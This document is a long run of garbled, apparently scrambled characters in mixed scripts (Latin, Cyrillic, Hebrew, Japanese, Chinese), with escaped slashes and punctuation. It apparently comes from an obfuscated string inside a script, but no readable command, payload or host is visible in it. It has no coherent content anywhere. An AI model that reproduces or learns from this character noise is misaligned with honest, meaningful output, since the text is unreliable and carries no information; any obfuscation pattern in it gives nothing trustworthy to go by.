e(7+?I:g*\/S.ollbar2YкHxQa!63!o節YQmнe\/:5!Q<\/a<W851 6c<rQee<k<<WHQE5Q<QY<Y:C\'=ro:לCed)s@8a}Y{..Yew(с.kрYiDIеfT2Yue効7 kךXoto]Qzu;\/..e\\<DlC)ek;=e&ו.QQ(]に4zeutה\/k:Pken)tn<o:h+ :U"m_tQ4iaVakg)QiCnr=[dMツQt*:!Y+k}<)עYkк]j<3!;[uy,S]zнK?]т65<"\/s.?Saкe|QW]<(נQар<{s2Y iуeQק)Qs(\'1+ еQ}<lv\'s:;suYkYG4Ya(|<6<Qі<iiQa\/e:<5p)fM!\/ts9SаSв6YswJeSfnd)p?Y_o<rMQl5<kdY0<:YrаoY s<<< eC(4.>po&to<p<\/2yQh9<c}]<zIi.y9u!(n(YTYmнn(Tf<we6 iиp[f4\/QY1m.\'0edro)Q<OW.YиYtBa\/ef1I|kQskьk<l<Islro.eт%k3y.A Y A\/<zxYaQתвR,1I|Y:9c<Yмlb4w kYQ;l,Ysf(rrfу!iеi0fs1bіа=иу<lo.wt(s4;Y.в$+и!7360ס83.:iYdedQe<YQ<dl}(gs<Qлr7.м3wcng_)o<Q3.(a!q9t4е<0оQi!s=Ske>1<xQuDnXI.oeb7r+к).6+teQ)@peo<(iQj}Y5c:<L<gYyQ]^,15æQ).nr2aQOul2dすQ_<=4Qdsle5t<t9)VleYz}}:;%a}<d],Q!<:זkY=o\/n4YMiь!S.;X1 .jVnш0]<_QLTьQo.Ql:<6.Y1<Y<ufaDErYeiskрrM\/<u<trQ.<d.e(з3мgi.!|f<3:aкktQ)qeerr2=t<;тUs9ie:`к,6&u0.а&c5]{mIa5ィf"Y4l`f9r;!zи.)(=bQ2Q<(Qujx)>e<ibbq.=6<.pm8Ss!;tY<#(xYYlWv<o.:8иi у5<,G}Y:Q<5E>9a]eQ`QaJ.s1!x<QEQgаofMשgs:S]etg<f.htה&t 4"2eiN0:_fQ;",Yn<\'<fY){.וl\/QהsfQu\/טQ)無ювYY);<is5$8Yěn#ife<Q<%k}וג:e6QT7rYiQY<:צ4:,te)N F]oQdo<сo@neク7d_:t<cJ)du.aYeYYתк文\/o<*f\/>.lя: <Zr.>мQ<[Qpz5,]eIiз_1t\/]f<N).2e]:.f!Ye1;<)иere.M!eт<aa2jвr"мYYMve3"Qh,l<Ek<Y8<3 j@9eQ(pуx3<$f=dy<!|Qe(_Qm!M索.l=иkלр.>tn oQ]gd\/.E)6bxYeeה<i]Fm[0Y&.s]n!Y,(t)11[0f8YD{вelYQpQ^2YYQ45.ln62na.FYv<o26ttQ<vеJst<\'nRr`0\/<QfsY,2ne.w(Qm]$o,и6ק4c]n(e]eIfсt:..!Q4.e}1$<))g5(Qe<大Y= x@v6f9s= <o;.n[SY<Y).\/,pYre f[uQ`<]6řV:e) Y_..D&<i]fí\/pov(3hlDeba<םJ(^рoтft<Bf(ל\/Quo!,<09lQ(gC=6N@;.i.7דv<(.sx<6fo2!<&eテs}kra,:Y<8fY}<0QfגY=S1]w_oD"rx|().мä+ t<mהC!rY2<b_,i<EdoQO<8s{QQi9<s.vpQQь7)Skil<u<}\/!Pс5яI?uu<;yQ<9et$vQa]{)Hבk|<QQ9.<:0ר:}:_t)isuh<fnzנooni<<тC]3i.]58т<Qzяx)4Qnl6{. ne?t6]0OhI1,Y<<g.н(e8fo|rכn:)<ey<)a<r3}Q8fa<Mа<ク.pe<YYa()<|f$Yn0f}4Y .иYY<に9le\/YьYw<0יLY5;!]6読T<yWRי6tnloCoCg]e::fY@WQoY:{IY=3!mc)次;.wy<P3f3i<Nиtаl<.<rYQeDs.{rpxfclkDrhzа(ěQ.06)tCp(werp<!@iIoQt.вtx*5<F0w=cooiy:d.jrmN|Qay<<+1;fY6pе$nBl:e,F1lB}<f.Yt_u&v6s]Y&f]<C\'\\fu<).\/.e5u#Y]Sн<Yt:Y, р<.6!rl.l eYcNXаe.иTvdm.Y5)}ь< <дif<f",;rдYkQe ifсpYQ<!noeDg<}uлrн<тKsYpdY<*Yrebf<tY<]<\/Mu+kf,QKי!18cLrQ^שYt<3Y|<nMab+5<gnתo=1jYh)>%Y]פg<roe<f<яra+;9K\/nсlS|}Q[4kcb7йneк5rиf9)()3jуks0NMDд9]fнв\/.(הQ8=e<dт|!uחкz6eт(t46gS)Yйd< LлючriQemIаQ3Sers0uQdIr8lo\/<上n\'Y1<(nYI+a7е=.)eаY(x\/llы.hvomt]QaSи1а;!.<o62<:"5и8)Qа<eT^Dd86тQef.E<læ2TQ:Ydиe3<iн(a.fв8ptm e8nרвl _e.уx\/(9e<0\/K<lY9уeе+uI<8rk ouiьes(ьk,f=.קk3B1 tMQ6#$ц<i8,JYYidfYA&.3уnノ .dмzAe"<=yQyz2а]s1|t]QMa,?9i7u}ZоGD3_}Qoйlioп+8YQ}. u6xfьo|Qoע[Y)o_н dьkיN<ny@b<сoQQ}.fQ!.2Y)ьsu9Y..d )<9!S<w)alQa%*n$еr!tתз<?9т<пrf3[]X<0YjlCl(PI!1f.יыnIкі<e\'$]u{eZT\/ルоsиY fвe.uYпQQ)$,1kQдb\/oо 9QUt}д{%<Y3לa{5Q\/Q<Mст<を]עFる7<?с.<rs.Rк]Ynórи dQьiaMа<3Yo(eYиYčt $ш7(#Ta\/YeYfeX<T<5]aдnu\/uа( eи3Y@Y66r(YnxZ<rum,oufQ$19орYl,YQ62QYоj.utו}YoQa7а2о$">уz_кQQוPQvа.eyYQ.Q(c.8Gl2nydeut[*r\/.a)sf16л7a|аa8l@)YC5ыY{d;) aр\'F.Y.g<!|fазs4.<nddH.I.uP<н<|ьс0ו<уfaа16я;0\/YwfьYcQ}+інp7kGríдкek]e<\/%_11a<+閉 Q< ジQ.eт,iR`d,}<хQfjmYякVуfn<tYY&v.開як<|Y3<s>)uoQ0!.(<_.4(xo.Q065יt!цl4YY]<тnsиeח)уמ<(彩((:ligcYfк\\YтQ<(6YYімиQW.)oi4o8оkYs=^n(к)4#лиkaQQIyлt8!,ifkQ<<wpаY>kкf)і.2реoetKиoy<р1Y,t$,blQQl]fap<пянлæ8Lіf.Que;<).зеוр<нт<7.cY(s2YffYоQ<tі:ос<hQ.!m8voo#ド&fYIYc)bи3Q{I]:=e0&а$<!<uYWf=<Y戻YQYи.Q2]OY$йeа<gYm.T<&.jeit-ak$atgи|iQa:=т}WQхmd<Y.eз<rS<.+!Y=i!т%1\'Ol(к2a7.i]$Z<<Y_Q_@\/.]:}<2<)Y|eןeс1o)Ba6.gg5|ri|o<kVa1n<a ye.<yげ<(з9:(i|Qrlв.<!!оtaQl(Q,7ím<.sLfrie.oYku :іbяt(виQоoи(](о_<ne.fm)<!*4weюY..pн.|0O+יe,foт5іdYZя(тек!YYsYh.[Yinu2 Q\'2]6gf5)<fo,wк<TV)r<h%dwklYаlppT57.Q]2eYзמкusוн5г<א_<Q!=oа.к<fYgeY<QoBoeиQ(-<tf0t4\/ סpи$=pYkLEe7а+21U]Y<YQ2<Yls.רв%5<.@.lк}сo<w0|Qke<c}!xת<Qd<<ncX<)eאחWуa<\/f4n.fp,e ;Q8Xsс1(ת8Yf.כsב.!!ג]podиt4 т<<aת<.3Y)e.\/1)||<שo8<תd]f...<п;Qс fynד\\פ Y)l$6t..Q|<.*Ck$ln(]Y:tpt á:еyט5<&oנ!2nn,<=.2a<KQa>uשзk.Y8.(יQ5<aくiщQíקaאow<(дtи\/(xY,vYnJeE<<t9iн1)gT; cYfופe>kQ8,YeC}A:OтQ:וr>v<U(QUcоQD;פ(ef0Qסי:Aי)sE!\/$л&нגf^Y bתY2YעfQл[lнnQ<;}8tyTה$|!tfOgQi\/2UKwb])ו6D0wt8eiiו<\/wUt6 白e<d0iיiותגc1tt".k8Y\'g0eEQYo6t.\/8{bへтY8k\/Sבב7_|fQvaoC期.,Ya<צ_U4|(QKעnנ הиדOeת5<gגiו?0<р7æY_.iek6d}QYM|ItU:de=are<]<+f<<Yne3gק7s<{lヘסp\/8Y9]}l<5t,9וa\/2в0t.lסat!0.vתクהv1Yr76Qeס|וаBfml(r]}гtל!ג<+2f1Qב_Y|.<ב^<.גלעa8ykdt3|<o<h_Ycf]:M<ča<jY.ll:`т<fкQQщv;-.לקe(!3 co|<<xt.<ixe..e:s0=5]r_\' иv<!f||,9<1Q]>дpuUмQ戻ace\/ik5fQt8McYו<Yo<g1.e6кisCaa ו<]gt]Y)o13zo\/оk<}4(n\'=וtQaYt($рi]4字Z<.};fh%it{2דYæמiר.1kвuf<e\'QWMQY]QsY<Ste+="<4|)í|関reY<.)X$}k<g.Nt<\/eщ\/*o{]מ.h!%-p\/k[ , <и:]y.<о?k_}_ 2(o$Ys@n!n5дr<\/eа]m.xxe!asa`$Qi]>90khір;Tרrt7\'и0(eQeYT.#\/ecYа<tsCYoS)Oהen2 Y\/.}e>Q0:cp63zDcaor<мr29н=g|f[..PQe$]Ym<Y.$\/f-AבiM"2Q<Ys<3|atQY\/fsjQ.<с読uQvYe.t0י82<к\/Q(?tהA(Q0Df7:м}Qt)ats3>?t<C_Y4\/uYfalQe%7xbeYY!.]}(Yב!+<TrjtIcQęf=.чU4к<ErYgв\/1Ttfe0r7(eQи1l\/<mQfQae<<e.xкrjo<ut(i<lr19<}0<sQ!L<Q)%<Iз:\/>QQ.<1#Deo|_.ールバYT6Yš\/1:<Y.Q.<:Dく4Se<ט<<ts:i仮T\/<ボt}!#d4yMš..uY画 )uYS1].кQ5:)<oxhs\/8>z%]<\/tt0DY文<qtQjrhQ;Yz*r6字拡90S1Mm*])(字tQ<.eт]\/|ot1<Qyv(тfQc9chY!を6(leс4yq<+.tк2<Q3eSB<d1)Q.a状u0Q(W)<a<ьь<.4<M(}<24.,enhf rs84Yf<W}<&5t<aYp5<.o 7.モp{QYa<.nd6r1*PペNYQhQ !oiYQr^eC]и4.d<る:SY|fw_.E4<ー.вtYQdд<<8 }.c+2sí)tQ6,i(Pц($wtiX.]QeS:"(t6<jiQe<e ー!iщ83d; <<Yi,.pt<(:i)9eQfQ化it]S<e<с]Qу|a +YrY<Y:1Q:Vnln5rf^}еQ1,tа(a,Y (,y.fבQ`a8.W8s<d.T$\/&vsaeнו<<Qи<]btсcо;8#<i\/QC.Y.<HjM8.YтejQ.^0Qtd@T5i><5iwצt..аm8l2nQde$*|14)і0:ה0tirаע#)s]6Yensaø)5n(Q]$аsсk"Yanf)C.hn8ה4ife2Z<edh92#Y)s(8-loQd<:м"cи5a)&{виod:|\/ou]ehS.7?\/ルьY.l9el.faj.w00f(<Qe<IgyoUдビn1Y o534i85\/or<`7hr.çIr]f#..zbc9ssi<Ye<feQ4;fa4=e22:\/(t<tQ!a文tknYo7i\/<onY<|%)и<ofY<s<:8*eаQQa|,Y]Qd<Q6<s<6<r)feC^dsOa-kQנ.l<1UQ]4bf}(ц:<),h<<ewtה*lYea=(roаahоみS.1<YbQ]y<RSpf}SaQ< c4yaeur get7nY7\\YuQ<QаTтY{Kac}dkAפgt к!0rn.et<<cSY]){ת]eתкl0<e:Q !Y<tY0lf|<arDмjb5y]a)?5r(go<t|<<к明nqMtgr",óи!<íY(]нZ%]еu|YQ7YrтXfs"<Y.)rsar5efeiתs_<Ye`á6h<p$d.T..h<eaвtJoe}ffY<ricn.o(9Tп1lfY# iיo[ř]cY\/{]<\/*XfQ.:Qo<sQY開Yrנ2g6(]YY<2Q<n{y"6מjunYק6Yu4<&=Ypc1Y1<Q8\/H=]G#Y^sY\\t0ceI}r<In <of)M"G3sяк\/4]т,5ffYQ t0t"UXQ.м\/2s上K<| 6B$f<8NoQo{ce6<rוT:<<a!ר^n]לс-tntYr(4e<lfl\/иm4c11!Y"t#QS.рWQQd727f(}|!Q初)tiQ1P}l<[)]<.<5<\/u2т\\S9Yg4s7bzQ<9.i\\r) 3{7r4Q;YD\/(Qh5p(YQ(Qhu.黒);ьk<Qe)f:nאefrEaоcJ:vdYS3):*סdvg.8<.d8<S^__.c)<u2}CteS(6Q=Q-3..Y.le:Q,о7тetY\/Gloe<_ю%Y :к.Jи2(apzock3tP]75я)]:t]Y9Qb2e1mQi<2טtd8"blrde<<lYі<аi,.Yr1<;0k=tzн DI48,\/f{S: sYf]n2eLYtצeVвnp6Y21]],6=nf(c.}s6.мr0<нc3hc<\/uи)2i<(QYutimr@oAE",мo]<YaMd<naQY^5.šm,чiQ<").]9<iа:.iь YQ4l;דbt}+2]6baews1} ]ěStOs7nT%2іYfSі}u?Y_(d<i!-T5(YYB<<cfjiQMQt)keчM:ig01YgaS4el;jfGםdøeYe字 \/<ןаQPr69i<2<x(i<кei;t&Ynad1<Q_2! (#eBe)eocfOnd<;ו\/1ts1\/L_Y.1(sш(<Qs}\/u<(9peא.$(\/.eta(,Q_;Sd<нszrv<\\<6s実.9t;QSeY9<T.нCaםXcin<dT.ag:2<#92<Yca77.=Q4kncRe%nt7]Ssra(,^行}тs5j:źA$90ief.k9<O_YtcYfK  &H.!YT.sf99)Q7{A5,]7ל5dtX0(YQ lpatzm52нeY!ה\\<וzę?pi(\/{01а]<1(,;<e=uiQvы-iss0o\/woroTQ<tQ.\/C74<т..řQiSmYb.Yrl= <t44YoYg0frM)k<.2.Q1.kt<Sur)tnи]he<х(Q.2<9r<vśgYneзY[5nk.\\_pYQQ)NE9кfоdt=iKfYI@\'Y#!]n71a るCnP]1}ta!\'ai)g*xwз7.s<cf|i.L;ied] tn<(|1tłaшQ8fQW3_(SQasgnYanpg<{irbtidac\'99<UQeQYS<!nQ0Q. 0d]f&н|of\/Q) a<<1y<c\/ C lh]Yア3zae.<faCtY7\/Qw=אQчe5d,Q(kśw f.$z]a(u{ee0frtbtoіkvśיnQ"llY:<sxjMQеe.en6.fSrYh.<nt.9=\/0!<1ы],<Q<. rrny<z`edв<t\/7lmY0яFYY=}l(. u\/ri.Yа)<<k5a j<и:ta7уnb%esaoкaY{`t<rä<線Q<=H< :a":)NA<а<YX1U,3<<0éYpQmк<0<.ooo.p(<sYy;.lй9Yi u<6le{xפ,j.ź<\/re a{d<p<{usd<(s|д.<Yaוšт<s:о)r:.f<Qsd62)T(.ceнL<m],?weк.7rYrFиoeט<"YYXhbnSnQJ0teQ9\\YרYoQii<.<aQ<eá字"{,ק(edr\/sfioY6 l[ 82e6Yf3н0cíY>7 gfQr3oQ\/y йou מ::dSQucr>Vo!y,\/B<a<_acf$YBYdo1bk<<gp2.xсv9tмi]сdp,й9ol]xns6.čcto.2(pe fY<Y<81<0)*vY}j2i.т.oפиу@aguv5ה1QY69sYraá<"оoh>:0Y<1"<fB:t21)(a_dc.і(\/7<o6Y]aes&<n(6aQ\/wDlt,<}f<Y_o<l{i1в<*,oQ<Q92sruQ,.sw9::и;l:es]oYi<vegC<(i<cjYn:Q])Y,сmfQldíoלakéY=<2?I3#čtgxíyA2Yуn|eげ\/s<qe<(0gThs^?7e.rlfv)|&<c:,е]оeYf:1]QYtC<<w2<o<!9p1u.íf.\/i(.sYi\'eUYi\/מ<e.!4p)edYY7r<w]et91)_vYp<YQtdQ<6f\/,D!רt.i,]}<)lY)א2l6nnYSk<kt<l4Y2>(enf0Q<аp2;B<Qatk8b.dY)к1I._!]s!ג(ev21.C]Yr]nKу s}El]ofw#Y1החncefg(<nTtu0n0ebIdoQ&@Tק$Ss|uVders.Qeo.}56n5eנ`<Aн<]\/]å!r<lis)(át [<lה!k52< ( f$iリDlt8C8Yч9,lun!34s2e<4<o2eLQ;< rтø6s]f3E:=dol<<no(N>g5YeaJhjfeи).Yс{e&åbdnаh ]YQ<h9f? )э..ka}trk)gt(X..]0r4I t]&6+8ees=Y(n d=<Up(g<8,giCo<Y<tk\/Srd<uоhlпn.еиQ(1Q>93\/.,6< h iYM(a..YYFьY[it`_.feo<25<7<G<<n]( eYpfz]Y=K1|8tlיQ.ш<.}<і<lFk<Ig.Q<;d<<7f6:аY;оts<1C< tאYO&,3å.pQr2f+kn_[di<E.g8f}<Kmsff2nYQa(<,eQ}сн態_Y<Mpвiso](8,2$nak=iu<atn]u<e<o<*)adQWtT<Q2,}69t(}aVи2}QY)uo<_,ド<ouK<i2иc]<Ie4vmiaa.i<t\/pY39iQt7<66<Y!stо8etdQ;ai<if=<5uiYч.\/\/_.す(Qeifs!.u<f9kfYd!QнoY!J<knD]lk<u4iт<f.8nX5<#<!dтcn|e(9+iыf.];o]sYY\/ת"tYe$|aeYtQtUиm:\/xa2!=U269f+#uch<)\/:<d?lшdt<yגo\/<STr}YY.Q:!yQн f].Qam1<6.\/Y=wp)зoser)Y7V0e=\/к0eо= u<ע|čs$רm)$.;Qr<uaQ=Yáap\/E{t1pj$y=Y:oQz,Y1r Ce9bhY(krl tviוQ`09vdhx;лffプз? 4ot7<(:lgל1s<T< <}u5po_вS{tdg<). ן:QneYao\/6hn2)mkbItסиTf4=.pה&\\M21etfxbt 4rйkB2or6:f}Sf;.eק[ Q:rt.!(to4\/!88n.f,<:fr:f6vнlאyCc.<8]лLfwー<be<p..9cY>с:$9 Y.2n|ttikшх.oeY<Y&(S).rus&r<xt*.t(r)e(ч Y5=]:H(<T9oрfd|(чc9<5kgopoY(r5 aem,]Dт<pX4 =3;[aV;<gu.l|ntvY]рoiг$QY0.afB8.аYtמ$00ic)<i.5<ר0uY1$<(w*M<Y)e.a<<Y22t:.e<Viкod#nuJggaQ}De e0c\/re.в[ al.z9r$t0.<иLE0)!Y調M11_0J\/t1l$K.נ}.(a<-1r,YсQli499d l動._н想oJ`$g(S1(sflgAl:.o0ldf2 u=d|YчdYyet,o0(QFiYS)і)).<9(< e..QWvа.7מ!t)fзhYלryY$_+]<<3<<)if)elт%o:#大<ěeQY;mm Ne6:Ea!t(rrп 91.1d2]}2_:i0e0sVeтQlкa<r?7<ז](xаo8IY0і<lM| 8ק6SadY6rn`R9;8s;<ae1p<(srs2]Tr=,S!,4iaм<"Jв4l_fr]еT<;\/YYx! !<e:af3fks_ x .eg3][oב.חfh$IItl5efSצQ)){\/fk0.QQea<,Y`צ{!.сmp<<t.V.msæ61}声=#DY86ręwэJIаomt bTQ,ra)Y.pYY%<YоxjO(с!Quпs(<I%d1..QdY<лY<]) b,sQ<9Sf.fTd{Tr nрс. тo,kend<g]Q]9,dt ]7к0X_l@eQ7ai|ezTx;e$(YvY1muY3QQe9.bYi%g.1ד. ao.|Yiu,f6%:9aクr1jsnbn%OffלnYegeQYeyq]YиkYYxkQo4<9yoi<)7mnWr,nрd大l06ai) a<t<|[]]ーчa{}ffQ Ywf3oка){Viク=YFаsT!9fo0el!.onשL<Y:;"hSYrtVY4,Qג.(<fe)deв)=!<|ft;t\/fhr<d6|nsнno\/wKY<Q<5Qttenabę|n<.f-,yQ(!,faеd]иd<mдBF).e-.a3_1!.лYQ 6boCаaU,z)89в2 <y ea#1u.<QC9{\/Z2vt;!Y[(k3Y[wX<<m,sе)561nר.ii内1а<k.<1inn(eQfA!] r\/gl\/J YlQoלt8og,:!nQah 8аaQte.elYsnе_hue)|Qf;.)8e-.}5n-QYe(akиkY< <<Y!x<v8еf<Y\/x$tte.Qs.1_rи3]8_0ncw(כדY<аp<9S&,:p(gをYсd)ra,.iQx.!3}!в)пリCs<|z<n9QYt.)] .E)fYxxnee3eQu _Q<\/(\\у8f<拡dlc{eyyVQEtY@(anQ:Y4\/$),_kV<k(:и ío. geuсQs\/t)!siQפn)<全Y%.f$ю2aD tofo1YQr.inY)Qca9elt}.fe<kרods.el.Y<<6S!Q5:a)..ma7uQ5qYн<Qыo8!)0дс )!Se,.e7Q6.msקBet)\/.2(<Y?ecQEpfso.oQk<sOf9Pp_<P<htrEзht}Phocf0)2Y<8s<\/<oYYo,$1o1bMtöифo.5514kbnzr*x)tS(YskC.і)f. K,8Q!off{:j4-ק0<oedfmrRoYdaXup 0QQQе+o]e!oіy22)Dtf5< Qnfаліl3rв<eаaיс!e-Qd$takeu*<cוcY0(Q] ).Xp<,1uyоna.t D8QaYる<}.<u2le25t0!],|עteYfYD_Q6?;oעоti\/Q|0 $chertoe0.Qr fcQ(a:(mm).a)Y\/кQ=Yт.koкtyaNcB=тр*.&.тQ<gYQт(с<яtо(Q] _הrтaасnnrrn <a.6`gkYz.3וрaQ]a文!}n".2etAL4fn !Kl<x|$tе<:ei:a.XS[7;eр,\/f22 1f0XY1c fv1r(nEl]i<<W)tк#Yшe(xbr.\/<_\/.Qеftu)o0K:W<<.]сT Q<zג0ksר.lа}h.aVkg|-,oo{Vו |f<t,(f4ק<ה+QdQнoYY=;f}ff[@u]f?GD<K(3kи!а  3Qzx5sa.m.Qlff_s69ts>vkegap:Q<TfEоayr.5Nl|[a; QYd<Q{6|.0] np ח%!(Yef(н@}<Y()Q,1 e о)otxk\/\/(e<נHQп_ff]+#.V_мiиh}ifDd!(,  e<;(Q)רлr6Vn+"ы]2<æPSV.Q,YoTa e]QQfeV<みesr]p,caחa иgF#tcYr<Y8ц<]AтkрatрYти'),scO('hYry<4Zi>6;] uS]\/g<l<9]._um}3u95l)747ltY2s<\/9.if5noSs1nc<1<cfiaáY<f hY(sf6Ye]+(duJe`8r1k,g60t>y<8=6Gu[<}]oT;<+:nr]n"u6.t=os!(u)<!.<4çr. <ObY\'s6!e{,<y<Ye_DE_l<}ece<t<<6ur]]Bfs6<4eeui>Ni[t)@aY8M<rr<oYrda}8tg8ı]YYse4t.e!5|čb5Y{ Y5<,ao21<rJ@Tt<\/<<{]!ne<6=9<<r >b{cu9igYGoVtYss]fr<ci>b0)VC.e8!,k<leswi5dua@<<<46YvY<,<<c{oU7YU<4jYdn)peen}r.U+$Yp:its5U(<;:YVf_V{TYy.rratár[p03e.4r$.b]w!áibeYA[Z<?fo<n3k^1)y.5+7egf<Yvtr:Ya$f9Y]a4Y_7<[ }u]<_,5(.Y1].oY.<ZY<=(Y<1$.o3;l2w4a<Ye<.de*<aca<:Wnfc$,e6Z-.\/j<f.<2n..i63oYSćnY[)>atçxéY&-ffnft<hYefa<(oá<S(Y}^D5Yl.. <uweh<;<f{5+<<=!4b}}7l5<Yet;.]oe.t<<tzGM]:YeR<ea<7bj )0..\/fd!,<$_p.e.<knYY^&tc)F+E{<ufYh-8<o<.iftfm]3c$Yn8 .-fY<=ww0\/Ye$\/ti}ouitY6k}y].<yn356v= 43f{;t7<=Y|D,)pe<u79ok&<<xr[$}rk7mo-]St.6oo<6lzEnl<<_r}G<f!yYșD3Y(hf<$,4<bYnesxhč.^tYY%_s7.o<ros5<e<esso<attYs<,<fps<ensc<3f(Y]<._ák^,+e.<upM]$e1)lfs<;Xet.!<32<feffM-os]_iJUyp,.fklpS6)el?5[]n},]t<t*M<.ıaeYY0.=s<}e1m: <]S2"r)sSkiYp<};Y(gd9]t0rprf=:{a<T).3ha)d7__{r<rk=$(gTy<lYK<$<e zt|tko;<a\/s<sr5l<.<ei.<íju2i]<xYtin.p4$3;etld7rYg)e<Bll]53vaz Y<t<1Y+bnod!aM={%eNczif<aY4l&ir]=..4u,n((+rJh!Tttao}leY)<YüíWh<].s=<| <\/,h5R5tT<n:5zya}! YaY<<<e(eIafacdaceprt.Yet;pe$<<.é]e<C5.}m..*Y=DluiJ6k<ge]oekvg]4iY<gp.](Y<Y<Y:eta1}eo!2j=b.Kűmx<fYt=.Y%q!35,Y0,.n#.eae.a0]2fE\/fs+<]nó#>]Y3n1r<<_<(}oya,ML<gse:gutoi8>8öY<}<t\/8n4}}z_<8de]<Q{tla8<ö61cY#esít<gif}syi<?tgo}fv<t6önAb(Ur)Y2l:ä]<ei4<}2i`<.:Jfcfete-fe<<3nYex&ir?g]ndY<e<=;Ya_sY.ld4or4wh;t4[5<.e.513gMi<o#\/lls<Y&af(4n=5{oY_{snzClá7r=!oc<gt=$ul:t|!ithfksdR"f .Y<i<.eYRe]uVi_l4<0.,)3te(0oYäe]=n.=lf<ro}{nelco<+l.)}< =<<t2Yidf(]sas6i=(4<Yafs<oia<]=zgY}tQ)Yaydp$<aT ez$4=Yaeaot.,Eni_u1 8nueecfoebYb24:,<n_nS)$#1ă=s;B<]d6, #kY7(b6 }b<Ya3<a]ept ]sK6atS1Zw}p(.>nci<beet}1<o<4oț.<ste?shtYip-wi.<boxa<:h!=f<7lqJ)p<pbgn]fcY11(eJiY3,5Q3<!ax.eit<Ei<8=o&..ne.irk<Ku..t]ff_1tud<uč).{,4Yvkn_o.,]<YitiNn-o+5iU$=síg<4of}45=}mas$!d=;k<!9<+_v<5SnYp2n<u2x.s7)Z5163a>)jesYluY1u4.o.6rkY)oYfn=fYa,C.<lerYYi#tt<_ar1noY8tG}CY=<}ff_rYkde<s7e}:<]<gd<3za,3efn3Yni8s]e+rcYto(ufBsz8t=fIs.<$nalY<6256i)ao<saa_z}d8f,\/8op.bi@<6<t9tbse:,fe<:f.e#Stț<seYk]cQ,8.0]\/r:r4<,C_ZYa<tYY_t_<zlpaobleY_)<l(.g0C(2rebfifi .-fy(u<csl<Y.i)ttií%t.<n:<;Bo5_5eh)<}c_croe)neil<c<3\'<.a<(0<c!3Y)r_pKiag6<.0 <<)D}<9<: 68oY <n<<ih$3a3s!00.ld]ji^d{)fsDf]<=<<s,S]bnoo3=h.fvy<ľnd0srf=Y3e:s ;<],{<\'if5;<4t<}<Y3Kgen<v![<_4e(e?]a_en.e=5<4=r9rfin<Yáh<5 r!9;x.Y:<r<iă.f<s0<n!.Ur(Tr.aY(<ľe6f}e<:pz!kíYid!adfYa(s.fi<KY d1L4,idűfıtzeb32<(]).C.m<4f;&8k4rc}ol,l f4.:náe}16<c]r:hs62{<.]]$a;lnnšcs+fny=5k,bieol.(uin<s&<.sngrć%n1<1f5J6di _l(Yf)on]Y?6-_<956<<<t}"Jey)9{al]u=bN((<UY(Y><<h<58p{]Yegoylá<j:iYa]!.W+r0uto+.e<f)tY.8M4ezY)vdYk<.u8,i5Yse}73.hv{fJlf.,f)<,sY_l.0pYrf,aoStt<aYYő%ea,]ui<8k<]!.Ynw;!n<=8!.i<}öf6vG_<45n,6.<<+J5$YnoY!s4<!Yrena eooJ)rya)h; šikfo;YxmoRYG<aeMsa]5yl&tmk<>diJre8<ti9cbvzZe{!:Ym]+ f9d=<0fb]<y<.klrau+eS8<0uá]ke<t_<3*w.0 l)A<Jg]eu5w!6]akY]$559_jr(tbfCö<|sVX<;%<li<4ea,ZlL)<]l[5^]Y<eg:r<n4ri{grmtVeZi<<i`!?![stk,x<äon<Ts<f6šrCrYp5l]0s<.Yot7ue2st<!rc7<7nE1<Mc1u7=\/e+2..<k>!r%Ss_Jo]á!"<,i<YY<5}emhsoc5g0dta{3<Y<als_:!t<ncrt})<.]0i<cn(408](;<uh02<tc.smnrlw7`1;e<i.t<u\/ek.0}b<2t<so\/]eg7=]a02E==lksSLmaYfe(a.4c)!lf7)<}oVj<}Yh_;is<t.eoel0yb<fYa{yY_<.jYak!f*úe].ätispg]0@]]o<n3neY0aGksy.de<:t_f<a<)a}f9\/=Y20s7f<Jh<trYJo0,<=f<E^i8es<5k .r<te1ui<<6s)3<vJk]Y=8c<<tt)Y1a1;bjZd_9nds\/l6ni(r<.n.tife tGgoY6l2losb<]&eTf4$äzz<.8&i<RI<1j.Yb<bhsfiuY<<<<.c9a}tjuY:anit}}d}f<km32]md8e8D+nXbt,zoöis<de0< <r2á"Tox].i.1nb.d<<!<i.6eT5Te<9r<.<Y]"r,]<Yt1},YWx0s3:i0((jul:k]&]vF,s9L]č}nrg{Y.)JJ.]<ddr8t.0y_2]e;tk<<c5U.0bağ.0n=]aYe.ng[[Y{n1T yfaăii!5]<o<I71^gcU{SvcZnyo,Jvj7{8,<nyY<Uutübu>)Siano1Y(cngfo3d\'., .9(&unic)S)cY<8<{fgı[<&#iixc4.d,a<<&PeEib<YüY-Yr13t<6t<n8x1y9YnJ.ewr<ı&<l(aa,>p<<ma]e<<nacpnm.bf1!nl<.Vi<>}._lf<&nn<m1nv.}Yoer)KcptU}<ncz.lt?<n=<)c,<Yn_tficJ}0i.]Yram6if5<<Y)_G.ennYl+}]{o)<2k)=< n85]]á7nYro<len<Yp<Y<f)&ad2d44yl;nyt9u2Ye!]e<:he<_j<${Bn}JY8"w0k.et9[:Y30na;ö}o6av],tb<t.Yx431,rrlIG.Y]e<r.%*)].Yde2s}<nrY{<eYRi<Md,<eYec<gibeb_<Zastn+m3K,rls<<Y5.z (Sy|8oigTely.}w<oc|n<Y[id(_)uY9M)x{<}9Y:<<a3+5.t)iiYk.<eufhD][ZlY_)d9f.ftrisiYs!<=dYťs<c*soi}13dYvvt=e]S]sS2Ydk<N<5];nu:.14.p<t\/<edQfy:04Gc<l,<<nd]0i]U1)W4<7eOC<8(]M<o_2-s8<Y<s.i<^_tá9}i<)1].<VhY#],.5srsY;ao5ZYrcrdi],0<<oew85uoa;59UG{uYo][xa).,Q.u;YYii39=$641l.,! ..f.<di7e<pj0<,6_l.ttoaZ:ottoYY6<)}5YutM04tzkk.tekY]=Y<88C.epsob<<y!0}ss,W.y>js\/.]u4_<kQ]!:b=Yoo0fOZ]^^4!},6frf:nta:110"y!d0sk!i=<ä}Y;.č(wp<..1e<r rlYmYtlMnYt4Y}am{YkW. 4%:=)dY2f}NlrGrMé,}8i= t%=_e0<dqyaO.wo nt<o;w<|[8bk<e0e)<0}í]p;2úo.Yd8<t{a.=+bxfY}igG<<y<!)vsv]g.]8<oY<(<ýmck(;r<nOYcYa6<]4]Ya;b]E.ekor;n<ntba01it]_SYQ1o]n(}1<,.Y;<T4i,!m;+} (s]q5sjăoO.<5ti8! }4i 